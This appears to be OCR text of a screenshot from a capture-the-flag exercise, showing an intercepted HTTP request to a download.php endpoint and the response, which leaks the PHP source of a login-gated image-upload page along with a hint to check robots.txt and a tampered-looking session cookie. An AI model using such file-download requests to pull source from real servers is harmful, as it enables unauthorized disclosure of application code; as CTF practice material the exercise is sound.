 Request
Raw Params Headers Hex
GET /download.php?f_id=25 HTTP/1.1
Host: 183.129.189.60:10039
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://183.129.189.60:10039/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=u4i30ku148j91be880wkd84s4; met_mobileok=0;
JSESSIONID=3C15470589D8EEF22F14BEEDD62E65E9;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%25C6%25C4%25BD
%25A4%25C2%25B8j%2584%25BC%2599%2582%2580%25CC%258E%2580%2583u%25D4%25B
E%25AA%25CB%25C2%25A9%25B6%25B8%2581%2586%25B8%2593%258B%2582k%25B4%25
C3%25B8%25AE%25C7%257Bkk%258E%25DC
Connection: close
Response
Raw Headers Hex HTML Render
</style>
</head>
快去看看 robots 吧~
<?php
include("config.php");
include("function.php");
$user_info=check_login();
if ($user_info===false) {
header("location:login.php");
die();
}
$user_dir = "sandbox/".md5($user_info['user_id']);
if(!is_dir($user_dir)){
echo 1234;
mkdir($user_dir);
}
chdir($user_dir);
?>
<span>欢迎 <?php echo $user_info['username']; ?>，您的 ID 是 <?php echo $user_info['user_id'];
?></span>
<br>
<span>上传个文件吧（只能上传图片哦~）：</span>
<form method="post" enctype="multipart/form-data" action="upload.php">
<input type="file" name="file">
<input type="submit" name="submit">